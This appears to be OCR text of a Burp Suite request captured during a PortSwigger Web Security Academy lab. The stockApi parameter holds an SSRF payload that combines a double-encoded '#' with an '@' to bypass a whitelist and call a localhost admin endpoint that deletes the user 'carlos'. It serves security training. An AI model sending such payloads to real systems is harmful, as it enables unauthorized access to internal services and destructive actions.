 Send
Cancel
< >
Follow redirection
Ta
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-academy.net
3 Cookie: session=3tdV8WCKFSiIY2IalagzHKAMpF5klpii
4 Content-Length: 85
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1e0001046fd9dcc0d3ae1a00ca0005.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://localhost:80%2523@stock.weliketoshop.net/admin/delet
e?username=carlos